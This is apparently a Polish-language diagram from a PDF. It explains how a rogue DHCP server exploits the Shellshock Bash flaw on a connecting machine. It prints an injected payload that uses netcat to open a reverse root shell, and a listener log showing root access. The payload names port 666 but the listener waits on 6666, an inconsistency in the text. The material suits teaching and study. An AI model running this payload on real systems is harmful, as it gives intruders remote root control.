 1.
Przyłączony do sieci komputer wyszukuje
aktywnego serwera DHCP w celu uzyskania
adresu IP
2.
10.10.10.10/24
() {:; }; nc 10.10.10.1 666 -c /bin/bash
Podstawiony serwer DHCP wysyła prawidłowy
adres IP oraz komendę wstrzykniętą poprzez
podatność w systemie Bash
3.
michalr@debian-clean:~$ nc -vvv -l -p 6666
listening on [any] 6666 ...
connect to [10.10.10.1] from debian-android.local [10.10.10.10] 42344
id
uid=0(root) gid=0(root) groups=0(root)